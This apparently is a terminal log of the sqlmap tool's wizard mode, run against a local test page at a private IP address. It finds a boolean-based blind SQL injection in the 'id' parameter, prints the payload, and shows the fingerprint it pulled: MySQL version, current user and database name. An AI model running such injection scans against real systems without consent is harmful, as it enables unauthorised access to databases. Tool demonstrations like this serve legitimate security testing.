 [~/Dropbox/Work/sqlmap] python sqlmap.py --wizard
sqlmap/1.0-dev-e30646a - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:26:20
Please enter full target URL (-u): http://192.168.21.128/sqlmap/mysql/get_int.php?id=1
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Smart
[3] All
>
sqlmap is running, please wait..
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8183=8183
---
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
banner:    '5.1.61-0+squeeze1'
current user:    'root@localhost'
current database:    'testdb'
current user is DBA:    False
[*] shutting down at 11:26:26